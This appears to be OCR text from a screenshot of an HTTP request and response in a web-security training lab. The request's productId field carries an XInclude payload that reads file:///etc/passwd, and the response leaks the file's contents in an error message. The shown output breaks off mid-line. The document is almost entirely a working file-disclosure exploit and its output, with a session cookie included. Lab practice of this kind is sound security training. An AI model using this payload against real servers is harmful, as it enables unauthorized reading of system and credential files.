 1 POST /product/stock HTTP/1.1
2 Host: 0acd00fa0398d394c32b266700b000a9.web-security-academy.net
3 Cookie: session=qFrtUE48yo0GhCCo7NeOffq4efWGNeNf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acd00fa0398d394c32b266700b000a9.web-security-academy.net
/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 126
11 Origin:
https://0acd00fa0398d394c32b266700b000a9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/us
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,